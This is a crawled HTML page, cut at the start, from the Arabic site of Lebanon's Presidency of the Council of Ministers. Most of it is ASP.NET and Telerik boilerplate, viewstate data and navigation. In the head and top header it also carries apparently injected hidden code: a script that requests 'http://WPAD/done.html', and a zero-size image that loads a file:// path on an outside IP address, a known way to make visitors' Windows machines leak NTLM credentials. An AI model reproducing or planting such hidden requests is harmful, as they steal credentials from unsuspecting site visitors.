    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/functions/carousel.js
body_size: 146547
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="../images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="../styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="../styles/pcm.css" /><link rel="stylesheet" type="text/css" href="../styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="../rss.aspx?pageid=38" /><link href="/WebResource.axd?d=A3W0AAsv1sIc9DTi_xWUopoMmYeBkuy5RaDOYQMhrqayl5qDL1TFdiAXjxjCiEmMAzGRNkwfZTlAVTQLYxeDBeQsUgRO9veNUF_M8OFiCWme2Cew38cDe2Tr-3wfoWYaJWQbn9v5YqdP05L_4h1ztvZt0Jru7qAI0WRpnShGQ241&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=34AFwaASU6msSQYj_2w-Kl8ZcIP43tCj3Eo_kWXuu8Hebko1626xWB0Q2_gStABICDhbxoiGZ-daBzmKc269cIWNB1SIv3UlgcjWHrHDW5ABjQPbAeKUK8kz4ormR1XTYl2LWE7eNGz5jFkkPl9d4g2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=d4ECSVnLZb8FxC4ZOxHYwKrmuTLMhPbbeCxJshw89di06NVFtbpN0CDM3iVdAh-7xQ2OE2kG1Advb54p_JCaw8EEv0sN8jAnNQ_SewUHI-sZWiIyvHFO8oBDOwd2TGHIgmRA_KiQnuE0boGR6NK8aQ2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=TyBij0tIuQ1gv7wZM1kzYUjDWRyletyOZWtvV3HkIbi1pd0HSPkjhl0qCP6gysv0FOr3Rcp3D1FNH57U12eAgP6iwr37_vVMV23oRVQuYLA3zmhctiUdsRFEOoK23Pn6vHK-pjybXu27gbPpMtcyZ_qUHHfX9qt0DkeLCRMF5GQ1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5&amp;404;http://www.pcm.gov.lb:80/arabic/functions/carousel.js" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/ZiNmEINij2LnZhdin2YQg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/UEhOYW1lPUltYWdlNCZQYWdlSUQ9MjY3MTMmcHVibGlzaGVkPTEiIHdpZHRoPSI0NDgiIGhlaWdodD0iMjUxIiBhbHQ9Itis2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UG9ydGxldElEPTE1JlBhZ2VQb3J0bGV0SUQ9NjEnLDY1MCw2MTAsT25DbGllbnRDbG9zZTkpO3JldHVybiBmYWxzZTtkAgMPDxYCHwFoZGQCAw9kFgICAw9kFgYCAQ9kFhxmDxYEHwAFZjxpbWcgYm9yZGVyPTAgc3JjPScvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/cGFnZWlkPTEzNTg3Ij7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTIxIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYpdiz2KrYudmE2KfZhdin2Kog2YjYp9mE2LTZg9in2YjZiTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTI4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YLYsdix2KfYqiDZhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtiq2YbYuNmK2YUg2KPYudmF2KfZhCDYp9mE2YXYrNmE2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTI5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPti12K/[base64]/cGFnZWlkPTI1NTQ4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtis2K/[base64]/[base64]/Yp9ivINin2YTYs9mG2Kkg2KfZhNit2KfZhNmK2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTQyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YjYp9mC2Lkg2LHYs9mF2YrYqSDZiNiw2KfYqiDYtdmE2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTQ0IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LTYp9ix2YrYuSDZiNmI2LjYp9im2YE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTQwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTZiNir2KfYptmCPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTA1MDkiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2K/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/AE8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ3Ij7ZhdmE2KfYrdi42Kkg2YLYp9mG2YjZhtmK2Kk8L2E+Jm5ic3A7Jm5ic3A7fCZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY29udGFjdHVzLmFzcHg/[base64]/a1280xcWrHjxK1/69dtWfV" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=kNwj4fcmJXxn8FLpysbVYBWin9R0iVlsM-wJHjSQOf9sP2SiHCX1_ldpk4uN63qN7wIdblMMLgYMZGRxLyr0TRj46ts3RlcAERQBcF0sFOQ1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=gFqO2JLqKCtaFeOaZeRbba0IjyKP0IhTaiYfgQL1ON6uOiGhxyN0javqSzEnH1ZsvYxOoNXsaR4uQrwbwGrqgdE81s4pVTtYeZ6vQAgtsm48aPoV0ezIUm7-04Q5A12aE4yTJq624fm-G81jr4BOqvt1KqdM1ONCg2UlYLOztlo1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABRgx1ipvf9MfgEV/9a6wo6cnsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEGX4xPc2+Kz/MLceMxV71uTSwplcNPMF8yPAF4t1DVPc" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option 